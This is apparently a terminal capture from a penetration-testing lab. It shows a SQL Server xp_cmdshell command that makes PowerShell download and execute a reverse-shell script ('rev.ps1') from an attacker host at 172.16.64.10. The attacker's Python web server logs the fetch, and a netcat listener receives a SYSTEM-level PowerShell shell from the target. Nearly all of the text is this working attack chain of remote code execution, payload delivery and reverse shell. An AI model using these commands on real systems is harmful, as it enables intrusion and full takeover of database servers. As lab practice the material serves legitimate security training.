 SQL> xp_cmdshell powershell IEX(New-Object Net.webclient).downloadString(\"h
ttp://172.16.64.10:80/rev.ps1\")
kali ~ Documents … labs black-box-pentest-1-2nd-run 172.16.64.
199 master 2?
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.64.199 - - [18/Aug/2021 14:39:50] "GET /rev.ps1 HTTP/1.1" 200 -
$
kali ~ Documents … labs black-box-pentest-1-2nd-run 172.16.64.199 master 2?
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.16.64.10] from (UNKNOWN) [172.16.64.199] 49675
Windows PowerShell running as user SYSTEM on WIN10
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>